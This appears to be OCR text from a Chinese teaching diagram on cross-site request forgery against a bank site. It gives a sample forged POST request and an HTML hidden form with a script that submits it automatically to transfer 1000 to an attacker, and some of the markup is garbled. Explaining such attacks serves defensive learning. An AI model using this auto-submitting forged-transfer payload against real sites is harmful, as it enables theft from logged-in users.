 1.正常登陆mybank
2.浏览attack站点或图片
attack站点
mybank站点
3.CSRF代码（隐藏表单）
POST /transfer.jsp HTTP1.1
Cookie <mybank authentication cookie>
recipient=attack&amount=1000
<form action="mybank.com/transfer.jsp
method=POST>
<input name=收款账户=攻击者>
<input amount=1000></form>
<script>document.forms[0].submit()
</script>
4. 用户带着合法的cookie信息和
非法的请求不被察觉地访问mybank